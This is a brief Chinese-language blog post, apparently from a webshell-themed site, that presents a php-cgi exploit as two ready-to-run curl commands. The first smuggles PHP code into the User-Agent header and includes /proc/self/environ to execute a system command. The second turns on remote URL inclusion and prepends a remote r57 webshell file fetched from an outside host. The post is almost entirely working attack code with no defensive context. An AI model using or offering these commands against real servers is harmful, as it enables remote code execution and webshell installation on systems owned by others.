
php-cgi漏洞利用EXP
1、本地包含直接执行代码:
curl -H "USER-AGENT: <?system('id');die();?>" https://www.webshell.cc/test.php?-dauto_prepend_file%3d/proc/self/environ+-n
2、远程包含执行代码:
curl https://www.webshell.cc/test.php?-dallow_url_include%3don+-dauto_prepend_file%3dhttps://www.webshell.cc/r57.txt
转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/3599.html